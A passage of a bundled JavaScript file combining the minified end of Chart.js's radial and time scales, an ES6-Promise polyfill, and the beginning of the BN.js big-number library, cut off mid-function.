i=f.min([t.height,t.width]),n=f.getValueOrDefault(a.fontSize,g.defaultFontSize);t.drawingArea=e.display?i/2-(n/2+a.backdropPaddingY):i/2},determineDataLimits:function(){var t=this,e=t.chart,a=Number.POSITIVE_INFINITY,i=Number.NEGATIVE_INFINITY;f.each(e.data.datasets,function(n,o){if(e.isDatasetVisible(o)){var r=e.getDatasetMeta(o);f.each(n.data,function(e,n){var o=+t.getRightValue(e);isNaN(o)||r.data[n].hidden||(a=Math.min(o,a),i=Math.max(o,i))})}}),t.min=a===Number.POSITIVE_INFINITY?0:a,t.max=i===Number.NEGATIVE_INFINITY?0:i,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=f.getValueOrDefault(t.fontSize,g.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){this.options.lineArc?r(this):o(this)},setReductions:function(t,e,a){var i=this,n=e.l/Math.sin(a.l),o=Math.max(e.r-i.width,0)/Math.sin(a.r),r=-e.t/Math.cos(a.t),s=-Math.max(e.b-i.height,0)/Math.cos(a.b);n=h(n),o=h(o),r=h(r),s=h(s),i.drawingArea=Math.min(Math.round(t-(n+o)/2),Math.round(t-(r+s)/2)),i.setCenterPoint(n,o,r,s)},setCenterPoint:function(t,e,a,i){var n=this,o=n.width-e-n.drawingArea,r=t+n.drawingArea,s=a+n.drawingArea,l=n.height-i-n.drawingArea;n.xCenter=Math.round((r+o)/2+n.left),n.yCenter=Math.round((s+l)/2+n.top)},getIndexAngle:function(t){var a=2*Math.PI/e(this),i=this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0,n=i*Math.PI*2/360;return t*a+n},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var a=e.drawingArea/(e.max-e.min);return e.options.reverse?(e.max-t)*a:(t-e.min)*a},getPointPosition:function(t,e){var a=this,i=a.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+a.xCenter,y:Math.round(Math.sin(i)*e)+a.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this,e=t.min,a=t.max;return t.getPointPositionForValue(0,t.beginAtZero?0:e<0&&a<0?a:e>0&&a>0?e:0)},draw:function(){var t=this,e=t.options,a=e.gridLines,i=e.ticks,n=f.getValueOrDefault;if(e.display){var o=t.ctx,r=n(i.fontSize,g.defaultFontSize),s=n(i.fontStyle,g.defaultFontStyle),l=n(i.fontFamily,g.defaultFontFamily),u=f.fontString(r,s,l);f.each(t.ticks,function(s,l){if(l>0||e.reverse){var d=t.getDistanceFromCenterForValue(t.ticksAsNumbers[l]),h=t.yCenter-d;if(a.display&&0!==l&&c(t,a,d,l),i.display){var f=n(i.fontColor,g.defaultFontColor);if(o.font=u,i.showLabelBackdrop){var p=o.measureText(s).width;o.fillStyle=i.backdropColor,o.fillRect(t.xCenter-p/2-i.backdropPaddingX,h-r/2-i.backdropPaddingY,p+2*i.backdropPaddingX,r+2*i.backdropPaddingY)}o.textAlign="center",o.textBaseline="middle",o.fillStyle=f,o.fillText(s,t.xCenter,h)}}}),e.lineArc||d(t)}}});t.scaleService.registerScaleType("radialLinear",m,p)}},{}],48:[function(t,e,a){"use strict";var i=t(1);i="function"==typeof i?i:window.moment,e.exports=function(t){var e=t.helpers,a={units:[{name:"millisecond",steps:[1,2,5,10,20,50,100,250,500]},{name:"second",steps:[1,2,5,10,30]},{name:"minute",steps:[1,2,5,10,30]},{name:"hour",steps:[1,2,3,6,12]},{name:"day",steps:[1,2,5]},{name:"week",maxStep:4},{name:"month",maxStep:3},{name:"quarter",maxStep:4},{name:"year",maxStep:!1}]},n={position:"bottom",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm:ss a",hour:"MMM D, hA",day:"ll",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1}},o=t.Scale.extend({initialize:function(){if(!i)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");t.Scale.prototype.initialize.call(this)},getLabelMoment:function(t,e){return null===t||null===e?null:"undefined"!=typeof this.labelMoments[t]?this.labelMoments[t][e]:null},getLabelDiff:function(t,e){var a=this;return null===t||null===e?null:(void 0===a.labelDiffs&&a.buildLabelDiffs(),"undefined"!=typeof a.labelDiffs[t]?a.labelDiffs[t][e]:null)},getMomentStartOf:function(t){var e=this;return"week"===e.options.time.unit&&e.options.time.isoWeekday!==!1?t.clone().startOf("isoWeek").isoWeekday(e.options.time.isoWeekday):t.clone().startOf(e.tickUnit)},determineDataLimits:function(){var t=this;t.labelMoments=[];var a=[];t.chart.data.labels&&t.chart.data.labels.length>0?(e.each(t.chart.data.labels,function(e){var i=t.parseTime(e);i.isValid()&&(t.options.time.round&&i.startOf(t.options.time.round),a.push(i))},t),t.firstTick=i.min.call(t,a),t.lastTick=i.max.call(t,a)):(t.firstTick=null,t.lastTick=null),e.each(t.chart.data.datasets,function(n,o){var r=[],s=t.chart.isDatasetVisible(o);"object"==typeof n.data[0]&&null!==n.data[0]?e.each(n.data,function(e){var a=t.parseTime(t.getRightValue(e));a.isValid()&&(t.options.time.round&&a.startOf(t.options.time.round),r.push(a),s&&(t.firstTick=null!==t.firstTick?i.min(t.firstTick,a):a,t.lastTick=null!==t.lastTick?i.max(t.lastTick,a):a))},t):r=a,t.labelMoments.push(r)},t),t.options.time.min&&(t.firstTick=t.parseTime(t.options.time.min)),t.options.time.max&&(t.lastTick=t.parseTime(t.options.time.max)),t.firstTick=(t.firstTick||i()).clone(),t.lastTick=(t.lastTick||i()).clone()},buildLabelDiffs:function(){var t=this;t.labelDiffs=[];var a=[];t.chart.data.labels&&t.chart.data.labels.length>0&&e.each(t.chart.data.labels,function(e){var i=t.parseTime(e);i.isValid()&&(t.options.time.round&&i.startOf(t.options.time.round),a.push(i.diff(t.firstTick,t.tickUnit,!0)))},t),e.each(t.chart.data.datasets,function(i){var n=[];"object"==typeof i.data[0]&&null!==i.data[0]?e.each(i.data,function(e){var a=t.parseTime(t.getRightValue(e));a.isValid()&&(t.options.time.round&&a.startOf(t.options.time.round),n.push(a.diff(t.firstTick,t.tickUnit,!0)))},t):n=a,t.labelDiffs.push(n)},t)},buildTicks:function(){var i=this;i.ctx.save();var n=e.getValueOrDefault(i.options.ticks.fontSize,t.defaults.global.defaultFontSize),o=e.getValueOrDefault(i.options.ticks.fontStyle,t.defaults.global.defaultFontStyle),r=e.getValueOrDefault(i.options.ticks.fontFamily,t.defaults.global.defaultFontFamily),s=e.fontString(n,o,r);if(i.ctx.font=s,i.ticks=[],i.unitScale=1,i.scaleSizeInUnits=0,i.options.time.unit)i.tickUnit=i.options.time.unit||"day",i.displayFormat=i.options.time.displayFormats[i.tickUnit],i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0),i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,1);else{var l=i.isHorizontal()?i.width:i.height,u=i.tickFormatFunction(i.firstTick,0,[]),d=i.ctx.measureText(u).width,c=Math.cos(e.toRadians(i.options.ticks.maxRotation)),h=Math.sin(e.toRadians(i.options.ticks.maxRotation));d=d*c+n*h;var f=l/d;i.tickUnit=i.options.time.minUnit,i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0),i.displayFormat=i.options.time.displayFormats[i.tickUnit];for(var g=0,p=a.units[g];g<a.units.length;){if(i.unitScale=1,e.isArray(p.steps)&&Math.ceil(i.scaleSizeInUnits/f)<e.max(p.steps)){for(var m=0;m<p.steps.length;++m)if(p.steps[m]>=Math.ceil(i.scaleSizeInUnits/f)){i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,p.steps[m]);break}break}if(p.maxStep===!1||Math.ceil(i.scaleSizeInUnits/f)<p.maxStep){i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,Math.ceil(i.scaleSizeInUnits/f));break}++g,p=a.units[g],i.tickUnit=p.name;var v=i.firstTick.diff(i.getMomentStartOf(i.firstTick),i.tickUnit,!0),b=i.getMomentStartOf(i.lastTick.clone().add(1,i.tickUnit)).diff(i.lastTick,i.tickUnit,!0);i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0)+v+b,i.displayFormat=i.options.time.displayFormats[p.name]}}var x;if(i.options.time.min?x=i.getMomentStartOf(i.firstTick):(i.firstTick=i.getMomentStartOf(i.firstTick),x=i.firstTick),!i.options.time.max){var y=i.getMomentStartOf(i.lastTick),k=y.diff(i.lastTick,i.tickUnit,!0);k<0?i.lastTick=i.getMomentStartOf(i.lastTick.add(1,i.tickUnit)):k>=0&&(i.lastTick=y),i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0)}i.options.time.displayFormat&&(i.displayFormat=i.options.time.displayFormat),i.ticks.push(i.firstTick.clone());for(var S=i.unitScale;S<=i.scaleSizeInUnits;S+=i.unitScale){var M=x.clone().add(S,i.tickUnit);if(i.options.time.max&&M.diff(i.lastTick,i.tickUnit,!0)>=0)break;i.ticks.push(M)}var w=i.ticks[i.ticks.length-1].diff(i.lastTick,i.tickUnit);0===w&&0!==i.scaleSizeInUnits||(i.options.time.max?(i.ticks.push(i.lastTick.clone()),i.scaleSizeInUnits=i.lastTick.diff(i.ticks[0],i.tickUnit,!0)):(i.ticks.push(i.lastTick.clone()),i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0))),i.ctx.restore(),i.labelDiffs=void 0},getLabelForIndex:function(t,e){var a=this,i=a.chart.data.labels&&t<a.chart.data.labels.length?a.chart.data.labels[t]:"",n=a.chart.data.datasets[e].data[t];return null!==n&&"object"==typeof n&&(i=a.getRightValue(n)),a.options.time.tooltipFormat&&(i=a.parseTime(i).format(a.options.time.tooltipFormat)),i},tickFormatFunction:function(t,a,i){var n=t.format(this.displayFormat),o=this.options.ticks,r=e.getValueOrDefault(o.callback,o.userCallback);return r?r(n,a,i):n},convertTicksToLabels:function(){var t=this;t.tickMoments=t.ticks,t.ticks=t.ticks.map(t.tickFormatFunction,t)},getPixelForValue:function(t,e,a){var i=this,n=null;if(void 0!==e&&void 0!==a&&(n=i.getLabelDiff(a,e)),null===n&&(t&&t.isValid||(t=i.parseTime(i.getRightValue(t))),t&&t.isValid&&t.isValid()&&(n=t.diff(i.firstTick,i.tickUnit,!0))),null!==n){var o=0!==n?n/i.scaleSizeInUnits:n;if(i.isHorizontal()){var r=i.width*o;return i.left+Math.round(r)}var s=i.height*o;return i.top+Math.round(s)}},getPixelForTick:function(t){return this.getPixelForValue(this.tickMoments[t],null,null)},getValueForPixel:function(t){var e=this,a=e.isHorizontal()?e.width:e.height,n=(t-(e.isHorizontal()?e.left:e.top))/a;return n*=e.scaleSizeInUnits,e.firstTick.clone().add(i.duration(n,e.tickUnit).asSeconds(),"seconds")},parseTime:function(t){var e=this;return"string"==typeof e.options.time.parser?i(t,e.options.time.parser):"function"==typeof e.options.time.parser?e.options.time.parser(t):"function"==typeof t.getMonth||"number"==typeof t?i(t):t.isValid&&t.isValid()?t:"string"!=typeof e.options.time.format&&e.options.time.format.call?(console.warn("options.time.format is deprecated and replaced by options.time.parser. See http://nnnick.github.io/Chart.js/docs-v2/#scales-time-scale"),e.options.time.format(t)):i(t,e.options.time.format)}});t.scaleService.registerScaleType("time",o,n)}},{1:1}]},{},[7])(7)});


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
